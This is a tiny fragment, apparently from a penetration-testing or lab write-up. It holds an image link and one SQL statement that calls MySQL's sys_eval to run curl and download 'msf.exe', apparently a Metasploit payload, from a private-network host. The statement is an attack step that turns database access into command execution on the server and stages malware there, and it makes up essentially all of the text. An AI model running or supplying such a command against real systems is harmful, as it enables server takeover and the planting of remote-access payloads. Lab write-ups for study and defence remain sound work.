 select sys_eval('curl http://192.168.172.131:8000/msf.exe --output msf.exe');